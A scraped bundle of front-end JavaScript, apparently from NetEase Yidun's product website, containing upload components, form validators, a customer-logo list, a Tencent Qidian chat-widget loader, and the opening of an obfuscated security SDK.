},"video/vnd.dece.sd":{source:"iana",extensions:["uvs","uvvs"]},"video/vnd.dece.video":{source:"iana",extensions:["uvv","uvvv"]},"video/vnd.directv.mpeg":{source:"iana"},"video/vnd.directv.mpeg-tts":{source:"iana"},"video/vnd.dlna.mpeg-tts":{source:"iana"},"video/vnd.dvb.file":{source:"iana",extensions:["dvb"]},"video/vnd.fvt":{source:"iana",extensions:["fvt"]},"video/vnd.hns.video":{source:"iana"},"video/vnd.iptvforum.1dparityfec-1010":{source:"iana"},"video/vnd.iptvforum.1dparityfec-2005":{source:"iana"},"video/vnd.iptvforum.2dparityfec-1010":{source:"iana"},"video/vnd.iptvforum.2dparityfec-2005":{source:"iana"},"video/vnd.iptvforum.ttsavc":{source:"iana"},"video/vnd.iptvforum.ttsmpeg2":{source:"iana"},"video/vnd.motorola.video":{source:"iana"},"video/vnd.motorola.videop":{source:"iana"},"video/vnd.mpegurl":{source:"iana",extensions:["mxu","m4u"]},"video/vnd.ms-playready.media.pyv":{
source:"iana",extensions:["pyv"]},"video/vnd.nokia.interleaved-multimedia":{source:"iana"},"video/vnd.nokia.mp4vr":{source:"iana"},"video/vnd.nokia.videovoip":{source:"iana"},"video/vnd.objectvideo":{source:"iana"},"video/vnd.radgamettools.bink":{source:"iana"},"video/vnd.radgamettools.smacker":{source:"iana"},"video/vnd.sealed.mpeg1":{source:"iana"},"video/vnd.sealed.mpeg4":{source:"iana"},"video/vnd.sealed.swf":{source:"iana"},"video/vnd.sealedmedia.softseal.mov":{source:"iana"},"video/vnd.uvvu.mp4":{source:"iana",extensions:["uvu","uvvu"]},"video/vnd.vivo":{source:"iana",extensions:["viv"]},"video/vp8":{source:"iana"},"video/webm":{source:"apache",compressible:!1,extensions:["webm"]},"video/x-f4v":{source:"apache",extensions:["f4v"]},"video/x-fli":{source:"apache",extensions:["fli"]},"video/x-flv":{source:"apache",compressible:!1,extensions:["flv"]},"video/x-m4v":{source:"apache",extensions:["m4v"]},"video/x-matroska":{source:"apache",compressible:!1,extensions:["mkv","mk3d","mks"]},"video/x-mng":{source:"apache",extensions:["mng"]},"video/x-ms-asf":{source:"apache",extensions:["asf","asx"]},"video/x-ms-vob":{source:"apache",extensions:["vob"]},"video/x-ms-wm":{source:"apache",extensions:["wm"]},"video/x-ms-wmv":{source:"apache",compressible:!1,extensions:["wmv"]},"video/x-ms-wmx":{source:"apache",extensions:["wmx"]},"video/x-ms-wvx":{source:"apache",extensions:["wvx"]},"video/x-msvideo":{source:"apache",extensions:["avi"]},"video/x-sgi-movie":{source:"apache",extensions:["movie"]},"video/x-smv":{source:"apache",extensions:["smv"]},"x-conference/x-cooltalk":{source:"apache",extensions:["ice"]},"x-shader/x-fragment":{compressible:!0},"x-shader/x-vertex":{compressible:!0}});I$("4500f07662c374bc9b0470565a194a7f",function(e,t,i){function n(e,t,i){this.el=e;this.files=[];this._callback=i||{};this._options=$.extend({},a,t);this._events=[];this._abort="";this._curRequest=null}var a={autoUpload:!0,limit:1,maxSize:0,acceptType:"",fileExt:"*",chunkSize:131072,retry:1,duration:18e4,tokenUrl:"/node/api/get-token.json",infoUrl:"/node/api/get-video-info.json"};var r="https://nosup-hz1.127.net/";var s=-600;var o=-601;var l=-602;var c=-603;var u=-604;var d=-605;n.prototype={constructor:n,init:function(){this.refresh();this.el.setAttribute("accept",this._options.fileExt);var e=function(e){var t=Array.prototype.slice.call(e.target.files);t.forEach(function(e){e._type=this.getMimeType(e)}.bind(this));this.addFiles(t)}.bind(this);t.addEvent(this.el,"change",e);this._events=[this.el,"change",e]},getMimeType:function(e){var t=(this._options.acceptType||"").split(",");if(t.length&&t.indexOf(e.type)!==-1)return e.type;var n=e.name;if(!n||"string"!=typeof n)return"";var a=n.lastIndexOf(".");var r=a!==-1?n.slice(a+1):"";r=r.toLocaleLowerCase();var s=Object.keys(i).find(function(e){var t=i[e].extensions;return t&&t.indexOf(r)!==-1});return s||""},addFiles:function(e){e.length&&this.triggerEvent("fileFilter",{files:e});var t=e.filter(function(e){return this.isValid(e)}.bind(this));var i=this._options.limit||0;if(0!==i&&this.files.length+t.length>i);var n=t.slice(0,i-this.files.length);if(n.length){this.files.push.call(this.files,n);this.triggerEvent("fileAdd",{files:n});this._options.autoUpload&&this.start(n)}},triggerEvent:function(e,t){var i=this._callback["on"+e];return i&&i(t)},isValid:function(e){var t=this._options.maxSize;var i=(this._options.acceptType||"").split(",");if(t&&t<e.size){this.triggerEvent("error",{code:s,file:e});return!1}if(i.length&&i.indexOf(e._type)===-1){this.triggerEvent("error",{code:o,file:e});return!1}return!0},refresh:function(){this.files=[];this._abort="";this._curRequest=null},start:function(e){e=e||this.files;e.forEach(function(e){var t=this.triggerEvent("beforeUpload",{file:e});if(t&&t.then)t.then(function(t){var i=Object.prototype.toString.call(t);var n=e;if("[object File]"===i||"[object Blob]"===i)n=t;this.startUpload(n)}.bind(this));else if(t!==!1)this.startUpload(e)}.bind(this))},startUpload:function(t){this.triggerEvent("uploading",{file:t});e._$request(this._options.tokenUrl,{data:{filename:t.name},type:"json",method:"get",timeout:1e4,onload:function(e){if(e&&0===e.code&&e.data){var i=e.data;var n=r+i.bucketName+"/"+encodeURIComponent(i.objectKey);t._nosUrl=n;t._objectKey=i.objectKey;return this.startChunckUpload(t,i.token)}this.triggerEvent("error",{code:e.code,file:t})}.bind(this),onerror:function(e){this.triggerEvent("error",{code:l,file:t})}.bind(this)})},startChunckUpload:function(e,t){var i=this._options.chunkSize;var n=e.size;var a=e._type;var r=File.prototype.mozSlice||File.prototype.webkitSlice||File.prototype.slice;var s=this._options.retry;var o=s;var l=function(u){var d=u.chunkEnd>=n;var f="?offset="+u.offset+"&complete="+d+"&context="+u.context+"&version=1.0";var p=new XMLHttpRequest;this._curRequest=p;p.onreadystatechange=function(){if(4===p.readyState)if("all"!==this._abort&&this._abort!==e._objectKey){var t;try{t=JSON.parse(p.responseText)}catch(a){t={error:a,msg:"上传失败"}}if(200===p.status){o=s;if(t.offset>=n)this.endUploadFile(e);else l({chunkEnd:Math.min(t.offset+i,n),offset:t.offset,context:t.context})}else if(o>0){o--;l({offset:u.offset,chunkEnd:u.chunkEnd,context:u.context})}else this.triggerEvent("error",{code:c,file:e})}}.bind(this);p.open("post",e._nosUrl+f);p.setRequestHeader("x-nos-token",t);p.setRequestHeader("content-type",a);p.timeout=1e4;p.send(r.call(e,u.offset,u.chunkEnd))}.bind(this);l({offset:0,context:"",chunkEnd:Math.min(i,n)})},abortChunkUpload:function(e){this._abort=e||"all";this._curRequest&&this._curRequest.abort()},endUploadFile:function(t){var i=this;e._$request(this._options.infoUrl,{data:{objectKey:t._objectKey,withMeta:!0},type:"json",method:"get",timeout:1e4,onload:function(e){var n={code:d,file:t};if(e&&0===e.code){var a=e.data.meta;var r=a&&a.Duration<=i._options.duration;if(r){i.triggerEvent("uploaded",{file:t,data:e.data});return}n.code=u}i.triggerEvent("error",n)},onerror:function(){i.triggerEvent("error",{code:d,file:t})}})},destroy:function(){this._events.forEach(function(e){t.removeEvent(e[0],e[1],e[2])})}};return n},"87bfc54ea227577ae3613d5a51cd4a93","aafc411466320be9d3ba078ae6651100","c9132e08b7e3ac1fa937d9ec4a4b9508");I$("a978e6258db9df6ffc7db9ee9132454d",'<div class="m-image-upload">\n  <div class="m-addimg">\n    <div class="addimg_item1">\n      <a href="javascript:;" data-disabled={addimgUrlDisabled} on-click={this.handleAddImgUrlClick()}>添加网络图片</a>\n      <div class="ipt_ctn">\n        <input r-model="inputValue" type="text" class="j-addimg" placeholder={placeholder || \'输入图片URL，chrome支持粘贴图片\'} on-paste={this.handlePaste($event)}><span class="placeholder">{placeholder || \'输入图片URL，chrome支持粘贴图片\'}</span>\n      </div>\n    </div>\n  </div>\n  <div class="m-cnt" ref="area">\n    <!-- 错误提示文案 -->\n    {#if errorMsg !== \'\'}\n    <div class="m-message">\n      <span class="txtWord">{errorMsg}</span>\n    </div>\n    {/if}\n    <!-- 初始添加区 -->\n    <div>\n      {#if state === \'init\'}\n      <div class="c1" on-click={this.handleClick($event)}>\n        <i class="icon"></i>\n        <p>上传本地图片<br><span class="m-tip">（支持图片拖入，支持JPG/JEPG/BMP/PNG格式，图片大小不超过5MB）</span></p>\n      </div>\n      {#else}\n      <div class="m-imgarea">\n        <div class="table">\n          <span class="table-cell">\n            <div class="cell-img">\n              <img src={previewSrc} class="cimg2 cimg">\n            </div>\n          </span>\n        </div>\n        <div class="photo">\n          {#if state === \'progress\'}\n          <div class="photo-loading">\n            <svg width="60" height="60" viewBox="0 0 60 60">\n              <circle class="circle1" cx="30" cy="30" r="27" stroke-width="3" stroke="#666" fill="none" stroke-dasharray={strokeDasharray}></circle>\n              <circle cx="30" cy="30" r="27" stroke-width="3" stroke="#fff" fill="none" transform="matrix(0,-1,1,0,0,60)" stroke-dasharray="0 170"></circle>\n            </svg>\n            <span class="photo-loadspan">{percent}%</span>\n          </div>\n          {/if}\n          <div class="photo-del" on-click={this.handleRemove($event)}>\n            <i class="icon"></i>\n          </div>\n        </div>\n      </div>\n      {/if}\n    </div>\n\n    <div class="table-cell" ref="uploadwrap">\n      <span ref="addImage" class="addImage1">添加图片</span>\n    </div>\n  </div>\n</div>\n');I$("25c31c043c39477d2b6c9f0698cfb709",function(e,t){return Regular.extend({template:e,config:function(){this.data.inputValue="";this.data.previewSrc=null;this.data.state="init";this.data.percent=0;this.data.strokeDasharray="";this.data.errorMsg="";var e=this;setTimeout(function(){e.initUploader()})},initUploader:function(){var e=this;this._uploader=new plupload.Uploader({browse_button:this.$refs.addImage,drop_element:this.$refs.area,url:"/node/api/upload-image.json",runtimes:"html5,flash,silverlight,html4",flash_swf_url:"/public/res/swf/Moxie.swf",silverlight_xap_url:"/public/res/swf/Moxie.xap",filters:{mime_types:[{title:"Image files",extensions:"jpg,jpeg,png,bmp"}],max_file_size:"5mb"},file_data_name:"image",chunk_size:0,dragdrop:!0,init:{FilesAdded:function(e,t){this.start()},UploadFile:function(t,i){var n=i.id;if(i&&/image\//.test(i.type))if("image/bmp"==i.type){var a=new mOxie.FileReader;a.onload=function(){e.data.previewSrc=a.result;e.$update();a.destroy();a=null};a.readAsDataURL(i.getSource())}else{var r=new mOxie.Image;r.onload=function(){var t="image/jpeg"==r.type?r.getAsDataURL("image/jpeg",80):r.getAsDataURL();e.data.previewSrc=t;e.$update();r.destroy();r=null};r.load(i.getSource())}},FileUploaded:function(i,n,a){var r=t.parse(a.response);if(0===r.code){e.data.previewSrc=r.data;e.$update();e.$emit("success",r.data)}else e.$emit("error",r.data)},UploadProgress:function(t,i){e.data.state="progress";e.data.percent=i.percent;var n=i.percent/100,a=2*Math.PI*27;e.data.strokeDasharray=a*n+" "+a*(1-n);e.$update()},Error:function(t,i){switch(i.code){case-600:e._error("请控制图片大小≤5M");break;case-601:e._error("支持PNG、JPG、JPEG或BMP文件");
break;default:e._error("上传图片异常")}},UploadComplete:function(t){e.data.state="complete";e.$update()}}});this._uploader.init()},handleClick:function(e){var t=$(this.$refs.uploadwrap).find('input[type="file"]')[0];if(t&&!t.disabled)t.click();e.preventDefault();this._uploader.refresh()},handleRemove:function(e){this.data.state="init";this.$emit("remove")},handlePaste:function(e){var t=e.event;var i=t.clipboardData||t.originalEvent.clipboardData,n=null;var a=i&&i.items||null;if(a){for(var r=0;r<a.length;r++)if(0===a[r].type.indexOf("image"))n=a[r].getAsFile();if(null!==n)this._uploader.addFile(n)}},handleAddImgUrlClick:function(){var e=this,t=$.trim(this.data.inputValue),i=/^((https?):\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\(\)\*\+,;=.]+$/;if("disabled"!==this.$get("addimgUrlDisabled")){if(""===t||!i.test(t))return this._error("请输入正确的URL");this.data.inputValue="";$.ajax({type:"POST",url:"/node/api/upload-image-by-url.json",data:{imageUrl:t},success:function(t){t=JSON.parse(t);var i=t.code;if(0===i){var n=t.data;e.data.previewSrc=n;e.data.state="complete";e.$emit("success",n)}else if(44===t.code||45===t.code){e._error("请输入格式为jpg/jpeg/png/bmp的URL地址");e.$emit("error")}else if(47===t.code){e._error("请控制图片大小≤10M");e.$emit("error")}else if(46===t.code){e._error("无法获取URL资源（可能原因：内外网限制/下载图片超时等）");e.$emit("error")}e.$update()},error:function(){e._error("网络错误")}})}},_error:function(e){var t=this;t.data.errorMsg=e;t.$update();setTimeout(function(){t.data.errorMsg="";t.$update()},3e3)},computed:{addimgUrlDisabled:function(){return!$.trim(this.data.inputValue)?"disabled":!1}}})},"a978e6258db9df6ffc7db9ee9132454d","9bb35e4c983e2edd1f8f78cf0318e355");I$("bb4166d8a764f62b2b779fc8504c9ace",function(){var e=/^[\u2E80-\u9FFF0-9a-zA-Z\(\)（）【】\[\]\._\-]{1,30}$/;var t=/^[\u2E80-\u9FFF0-9a-zA-Z\(\)（）【】\[\]\._\-]{1,30}$/;var i=/^[\u2E80-\u9FFF0-9a-zA-Z\(\)（）【】\[\]\._\-]{1,30}$/;var n=/^(1[34578]\d{9}|0\d{2,3}\-[2-9][0-9]{6,7})$/;var a=/^1[0-9]{10}$/;var r=/^[A-Za-z0-9][\w.-\\]{0,}@([\w\-]+\.)+[\w]{2,3}$/;var s=/(^$|^[A-Za-z0-9][\w.-\\]{0,}@([\w\-]+\.)+[\w]{2,3}$)/;var o=/(^(\s*)$)|(^([1-9]\d{4,12})$)/;var l={name:[{type:"isFilled",on:"blur",message:"请输入姓名！"}],partyName:[{type:"isFilled",on:"blur",message:"请输入公司名称！"},{type:"is",on:"blur",reg:e,message:"请输入正确的公司名称！"}],displayName:[{type:"isFilled",on:"blur",message:"请输入产品名称！"},{type:"is",on:"blur",reg:e,message:"请输入正确的产品名称！"}],address:[{type:"isFilled",on:"blur",message:"请输入地址！"},{type:"is",on:"blur",reg:t,message:"请输入正确的地址！"}],contactor:[{type:"isFilled",on:"blur",message:"请输入联系人！"},{type:"is",on:"blur",reg:i,message:"请输入正确的联系人！"}],phone:[{type:"isFilled",on:"blur",message:"请输入电话！"},{type:"is",on:"blur",reg:n,message:"请输入正确的电话！"}],mobile:[{type:"isFilled",on:"blur",message:"请输入手机号！"},{type:"is",on:"blur",reg:a,message:"请输入正确的手机号！"}],email:[{type:"isFilled",on:"blur",message:"请输入邮箱！"},{type:"is",on:"blur",reg:r,message:"请输入正确的邮箱！"}],email2:[{type:"is",on:"blur",reg:s,message:"请输入正确的邮箱！"}],qq:[{type:"is",on:"blur",reg:o,message:"请输入正确的QQ！"}]};return l});I$("8197e3e1351a5b97ac9a3df5cf6a87b2",function(){return{isFullscreenEnabled:function(){return document.fullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled||document.msFullscreenEnabled||!1},formatMoney:function(e,t){e=e||0;t=t||!1;(e||0===e)&&(e=!t?(e/100).toFixed(2):e.toFixed(2));e=e&&(e.toString().indexOf(".")!==-1?e.toString().replace(/(\d)(?=(\d{3})+\.)/g,function(e,t){return t+","}):e.toString().replace(/(\d)(?=(\d{3}))/g,function(e,t){return t+","}));return e},field2text:function(e,t,i,n){var a=n?n.findIndex||0:0;var r=n?n.resultIndex||1:1;var s=Object.values(t).find(function(t){return t[a]===e});return s?s[r]:i||""}}});I$("9f3b5a1c15e13add87c384876aa78b87",[{video:[{image:"/public/res/next/customer/kuwoyinyue",name:"酷我音乐"},{image:"/public/res/next/customer/bilibili",name:"bilibili"},{image:"/public/res/next/customer/xiaokaxiu",name:"小咖秀"},{image:"/public/res/next/customer/yizhibo",name:"一直播"},{image:"/public/res/next/customer/miaopai",name:"秒拍"},{image:"/public/res/next/customer/wangyiyunyinyue",name:"网易云音乐"},{image:"/public/res/next/customer/kaolafm",name:"考拉FM"},{image:"/public/res/next/customer/paomian",name:"泡面短视频"},{image:"/public/res/next/customer/chudianzhibo",name:"触电直播"},{image:"/public/res/next/customer/9ducaijing",name:"9度财经直播"}],social:[{image:"/public/res/next/customer/quanjuxing",name:"全聚星"},{image:"/public/res/next/customer/baobaoshu",name:"宝宝树"},{image:"/public/res/next/customer/zuji",name:"足记"},{image:"/public/res/next/customer/yupaopao",name:"鱼泡泡"},{image:"/public/res/next/customer/doutushenqi",name:"斗图神器"},{image:"/public/res/next/customer/kachezhijia",name:"卡车之家"},{image:"/public/res/next/customer/souhu",name:"搜狐"},{image:"/public/res/next/customer/mangguohuyu",name:"芒果互娱"},{image:"/public/res/next/customer/tantan",name:"探探"},{image:"/public/res/next/customer/huangyouxiangji",name:"黄油相机"}],education:[{image:"/public/res/next/customer/haoweilai",name:"好未来"},{image:"/public/res/next/customer/duia",name:"对啊"},{image:"/public/res/next/customer/italki",name:"italki"},{image:"/public/res/next/customer/shanbei",name:"shanbei"},{image:"/public/res/next/customer/wangyiyunketang",name:"wangyiyunketang"}],"block-chain":[{image:"/public/res/next/customer/hcoin",name:"HCOIN"},{image:"/public/res/next/customer/bkex",name:"BKEX"},{image:"/public/res/next/customer/zbg",name:"ZBG"},{image:"/public/res/next/customer/bitget",name:"BITGET"},{image:"/public/res/next/customer/bbxcom",name:"BBX.COM"}],game:[{image:"/public/res/next/customer/wanglongwanglue",name:"网龙网络有限公司"},{image:"/public/res/next/customer/qiannvyouhun",name:"倩女幽魂"},{image:"/public/res/next/customer/tianyu",name:"天谕"},{image:"/public/res/next/customer/zhanyi",name:"战意"},{image:"/public/res/next/customer/lushichuanshuo",name:"炉石传说"},{image:"/public/res/next/customer/yingxionghuyu",name:"英雄互娱"},{image:"/public/res/next/customer/sanshaoyedejian",name:"三少爷的剑"},{image:"/public/res/next/customer/dahuaxiyou2",name:"大话西游2"},{image:"/public/res/next/customer/yiciyuanzhanji",name:"异次元战姬"},{image:"/public/res/next/customer/baiwanyasewang",name:"百万亚瑟王"}],media:[{image:"/public/res/next/customer/hexun",name:"和讯网"},{image:"/public/res/next/customer/chudianxinwen",name:"触电新闻"},{image:"/public/res/next/customer/wangyixinwen",name:"网易新闻"},{image:"/public/res/next/customer/mangguohuyu",name:"芒果互娱"},{image:"/public/res/next/customer/chongqingshibao",name:"实况-重庆时报"},{image:"/public/res/next/customer/renminwang",name:"人民网"},{image:"/public/res/next/customer/jiangsuguangdian",name:"江苏广电"},{image:"/public/res/next/customer/lizhixinwen",name:"荔枝新闻"},{image:"/public/res/next/customer/xiangxiwang",name:"湘西网"},{image:"/public/res/next/customer/shanxin",name:"善信"}],finance:[{image:"/public/res/next/customer/shenzhenzhengquan",name:"深圳证券交易所"},{image:"/public/res/next/customer/9ducaijing",name:"9度财经"},{image:"/public/res/next/customer/zhaoshangyinhang",name:"招商银行"},{image:"/public/res/next/customer/koudaijizhang",name:"口袋记账"},{image:"/public/res/next/customer/zhongxinzhengquan",name:"中信证券"},{image:"/public/res/next/customer/wangdaizhijia",name:"网贷之家"},{image:"/public/res/next/customer/huataizhengquan",name:"华泰证券"},{image:"/public/res/next/customer/xianrenzhanggupiao",name:"仙人掌股票"},{image:"/public/res/next/customer/zhongguorenshou",name:"中国人寿"},{image:"/public/res/next/customer/jiaotongyinhang",name:"交通银行"}],"gov-enterprise":[{image:"/public/res/next/customer/waijiaobu",name:"外交部"},{image:"/public/res/next/customer/guojiadajuyuan",name:"国家大剧院"},{image:"/public/res/next/customer/hangzhoushiminka",name:"杭州市民卡"},{image:"/public/res/next/customer/jiaoguan",name:"交管12123"},{image:"/public/res/next/customer/jiaosushuiwuju",name:"江苏税务局"}],account:[{image:"/public/res/next/customer/waijiaobu",name:"外交部"},{image:"/public/res/next/customer/guojiadajuyuan",name:"国家大剧院"},{image:"/public/res/next/customer/jiangsuguoshui",name:"江苏国税"},{image:"/public/res/next/customer/renminwang",name:"人民网"},{image:"/public/res/next/customer/beijingjiaojing",name:"北京交警"},{image:"/public/res/next/customer/adidas",name:"adidas"},{image:"/public/res/next/customer/zhongxinzhengquan",name:"中信证券"},{image:"/public/res/next/customer/meiriyouxian",name:"每日优鲜"},{image:"/public/res/next/customer/zhongshihuajiangsu",name:"中石化江苏"},{image:"/public/res/next/customer/gaosijiaoyu",name:"高思教育"}],"digital-read":[{image:"/public/res/next/customer/lianshangwenxue",name:"连尚文学"},{image:"/public/res/next/customer/weilixiaoshuo",name:"微鲤小说"},{image:"/public/res/next/customer/meizudushu",name:"魅族读书"},{image:"/public/res/next/customer/juzishucheng",name:"橘子书城"},{image:"/public/res/next/customer/jinjiangwenxue",name:"晋江文学"},{image:"/public/res/next/customer/lofter",name:"LOFTER"},{image:"/public/res/next/customer/wangyiyunyuedu",name:"网易云阅读"},{image:"/public/res/next/customer/woniudushu",name:"网易蜗牛读书"},{image:"/public/res/next/customer/kuaikanmanhua",name:"快看漫画"},{image:"/public/res/next/customer/qiezimanhuashe",name:"茄子漫画社"}],"social-entertainment":[{image:"/public/res/next/customer/tantan",name:"探探"},{image:"/public/res/next/customer/bixin",name:"比心"},{image:"/public/res/next/customer/ailiao",name:"爱聊"},{image:"/public/res/next/customer/weiguang",name:"微光"},{image:"/public/res/next/customer/look",name:"look"},{image:"/public/res/next/customer/uki",name:"uki"},{image:"/public/res/next/customer/lizhi",name:"荔枝"},{image:"/public/res/next/customer/bilibili",name:"bilibili"},{image:"/public/res/next/customer/wangyiyunyinyue",name:"网易云音乐"}]}]);I$("f3fe134bab315de69bd6d090fdef3ee0",'<ul class="solution-customer__container">\n  {#list group as item}\n  <li class="solution-customer__item">\n    <img src="{item.image + \'.jpg\'}" srcset="{item.image + \'@2x.jpg\'} 2x" alt="{item.name}" />\n  </li>\n  {/list}\n</ul>\n');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp.qiye.qq.com/qidian/2852175932/4ff7e83b73e006f04e3b8578fb145705
body_size: 4853
content:
(function(global){
    if(global.__WPAV2){
        return;
    }

   
    var flag1 = 21848,
        flag2 = 1,
        flag3 = 1,
        flag_loaded = 28,
        reportCgi = 'http://report.huatuo.qq.com/report.cgi';

    if (location.protocol.indexOf('https') !== -1) {
        reportCgi = 'https://report.huatuo.qq.com/report.cgi';
    }

    var platform = 'pc',
        ua = navigator.userAgent;

    if (/(?:iphone|ipad|ipod)/i.test(ua)) {
        platform = 'ios';
    } else if(/android/i.test(ua)) {
        platform = 'android';
    }

    var 
        env = global.__WPAENV || 'production', 
        version = '4.1.0',  
  
        protocol = 'https:',
        hostMap = {
            development: 'dev',
            test: 'oa'
        },

      

        staticBase = global.__WPASTATICBASE,

        host = protocol + '//' + (hostMap[env] || '') + 'wp.qiye.qq.com',
        base = global.__WPABASE || host,

        apiBase = global.__WPABAPIASE || host + '/api',
        stack = [],
        apiStack = [],
        tmpEventBucket = {},
        charset = 'utf-8'; 

    if (!staticBase) {
        if (env === 'development') {
            staticBase = 'https://dev.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else if (env === 'test') {
            staticBase = 'https://oa.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else {
            staticBase = 'https://bqq.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        }

    }
    

    var doc = document,
        head = doc.head || doc.getElementsByTagName("head")[0] || doc.documentElement,
        baseElement = head.getElementsByTagName("base")[0],
        currentlyAddingScript;

    function fetch(uri) {
        var node = doc.createElement("script"),
            sTime;

        node.charset = charset;
        node.async = true;
        node.src = uri;
        node.id = 'LBFnode';

        currentlyAddingScript = node;

        node.onload = node.onreadystatechange = function() {
            if(!this.readyState || this.readyState=='loaded' || this.readyState=='complete') {
                var eTime = +new Date(),
                    timeCost = eTime - sTime;
            }
        };

        sTime = +new Date();
        baseElement ?
            head.insertBefore(node, baseElement) :
            head.appendChild(node);

        currentlyAddingScript = null;
    }

    function getScriptPosition() {
        var scripts = document.getElementsByTagName('script');
        return scripts.length > 0 ? scripts[scripts.length - 1] : null;
    }


    var exports = global.__WPAV2 = {
        version: version,

        base: base,

        staticBase: staticBase,

        apiBase: apiBase,

        env: env,

        protocol: protocol,

        create: function(data){
            data.scriptPosition = getScriptPosition();
            stack.push(data);
        },

        on: function(type, cb){
            tmpEventBucket[type] ?
                tmpEventBucket[type].push(cb) :
                tmpEventBucket[type] = [cb];
        },

        api: function(){
            apiStack.push(arguments);
        },

        ready: function(onReady){
            exports.on('load', onReady);
        },

        getScriptPosition: getScriptPosition,

        _stack: stack,

        _apiStack: apiStack,

        _evtBkt: tmpEventBucket
    };

    fetch(staticBase + '/pk1.js');
})(this);
// 2025-12-24 07:11:07
__WPAV2.create({"open":"1","url":"http://q.url.cn/cdeDgS?_type=wpa\u0026qidian=true","createrName":"chris－易盾","roleKey":"roleQQ","key":"4ff7e83b73e006f04e3b8578fb145705","qrcode":"//p.qpic.cn/qidian_pic/0/20190801a3bf38894574efaba587ae2372391c53/0","imUrl":"http://q.url.cn/CDIiqS?_type=wpa\u0026qidian=true","customType":"1","fkfuin":2852175932,"qrCodeImg":"//p.qpic.cn/qidian_pic/0/20190801a3bf38894574efaba587ae2372391c53/0","oldKey":"6ce55f57df358cb68a3ad2c967c5e890","fkfext":"2852175932","fkfextname":"chris－易盾","isWpaMangoWssOpt":true,"domId":"webqq-client","customImg":{"url":"","h":{"type":"3","px":"0"},"v":{"type":"3","px":"0"},"width":"0","height":"0","zoom":"0"},"createrUin":2852175932,"download":"https://admin.qidian.qq.com/mp/mediaPage/downloadQrcode3?url=http%3A%2F%2Fp.qpic.cn%2Fqidian_pic%2F0%2F20190801a3bf38894574efaba587ae2372391c53%2F0","theme":1,"isCorpUin":1,"custom":{"customImg":{"v":{"type":"3","px":"0"},"width":"0","height":"0","zoom":"0","url":"","h":{"px":"0","type":"3"}},"customType":"1","domId":"webqq-client","open":"1"},"id":112,"roleQQ":{"isOpenCompanyWords":"0","isKfuin":1,"name":"客服组","isPub":null,"forid":177,"type":1,"value":"1","uin":"243","data":"243"},"cate":"1","name":"DOM-QQ客户端","type":"17","createTime":1564990002})

--- FILE ---
content_type: application/javascript
request_url: https://dun.163.com/neguardian.umd.1.0.0.js
body_size: 105975
content:
/** 1.0.1 **/
var a0_0x9f62 = ['rwrN', 'C2nYAxb0', 'BgLLyMfV', 'vgvJAg5Py2fS', 'sLnptG', 'v0vjweLo', 'CMvSzwfZzq', 'A2v5rM9Y', 'q2fUBM90ignHBgWGysbJBgfZCYbHCYbHigz1BMn0Aw9U', 'AxrLCMf0B3iGCMvZDwX0igLZig5VDcbHBIbVyMPLy3q', 'igLZig5VDcbHigz1BMn0Aw9U', 'D2vIA2L0qxvKAw9cDwzMzxi', 'y3jLyxrLtKvhDwfYzgLHBG', 'DwnFEgHYx21Zz19SAxn0zw5LCG', 'EM9TyMLL', 'zMLSBfjLy3q', 'zMv0y2HdB25MAwC', 'rxjHCYbezw1PieLuqW', 'z2v0qMf0DgvYEq', 'DgLTzxn0yw1W', 'sMvZDgvY', 'tLnPBvn1BG', 'z2v0sgLNAevUDhjVChLwywX1zxm', 'zMLSzw5HBwu', 'y2HHCKf0', 'zxHWzxjPBwvUDgfSlxDLyMDS', 'C3LUy0nVBMzPzW', 'q3vJA29V', 'uKvex0jjvfm', '5y2o5PAh5PAW6A2p', 'sw1WCMLUDcbnvcbtAgfKB3C', 'AxnqCM90B3r5CgvpzG', 'u2vYAwzHifrOieju', 'rNjLBMnOifnJCMLWDcbnva', 'CgX1z2LUCW', 'C2HHBq', 'qw5NC2fUysbozxC', 'C2v0q29UzMLN', 'qMfUA0DVDgHPyYbnzcbcva', 'AgvHza', 'AxncCMf2zq', 'BM8TChjLzMvYzw5Jzq', 'vu5nqvnlrurFvKvore9sx1DfqKDm', 'sgvPDgKGvem', 't2zMBgLUzq', 'Dw5PzM9YBtfM', 'C3LUyW', 'yxDYyxa', 'kg1HEc1TB25Vy2HYB21LoIa', 'C2vZC2LVBLn0B3jHz2u', 'vMLZDwfSvuK', 'C3LUy2vK', 'zNvUy3rPB24', 'Dw5Oyw5KBgvKuMvQzwn0Aw9U', 'qxL1DgHHEwe', '5y2o5PAh6zQ25lMM', 'tw9KzxjUie5VlIaYma', 'rNj1AxrNzxi', 'ywnVC2G', 'ywXSu2v0DgXLza', 'r3vUz3n1Aa', 'o2v4CgLYzxm9vhvLlcaXosbkyw4GmJaZocaWmZOXndOWnYbhtvq7Cgf0Ad0VoW', 'CMvZAxPL', 'yMjHyMvLx3bVCf9ZDgf0zv9SAxn0zw5LCG', 'B25SB2fK', 'q29UC3rHBNrPyq', 'AgvPz2H0', 'DgfYz2v0', 'BgvUz3rO', 'D2vIz2WGBwf4ihzLCNrLEcbHDhrYAwjZoG', 'DwnRzxK', 'z2v0q2fJAgu', 'qMLNienHC2XVBG', 'Cgf0DgvYBK1HDgnO', 'AwXSzwDHBcbJyxrJAcbHDhrLBxb0', 'y2fSBgjHy2S', 'rML4zwrZExm', 'zgLZCgXHEu5HBwu', 'AM9PBG', 'B3aTC3LTyM9SCW', 'y29Z', 'qxbWBgu', 'u0nssvbusu5b', 'C3rHCNq', 'qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW', 'D2vIz2WGBwf4ign1yMuGBwfWihrLEhr1CMuGC2L6ztO', 'sw5JB3jYzwn0igLUDM9JyxrPB24', 'qMf0DgvYEu1HBMfNzxi', 'z2v0u3vWCg9YDgvKrxH0zw5ZAw9UCW', 'r291zhLptfn0ieju', 'y3jLyxrLrwXLBwvUDa', 'Dw5KzwzPBMvK', 'y2fUzgLKyxrL', 'ugvNyxn1CW', 'lY4V', 'qxvKAw9cDwzMzxi', 'yMLUzej1zMzLCG', 'qxvYB3jHienUieju', 'Bwf4', 'qLjbvKu', 'yxn5BMnjDgvYyxrVCG', 'ywnVCW', 'yNjVD3nLCIbWBhvN', 'Bg9N', 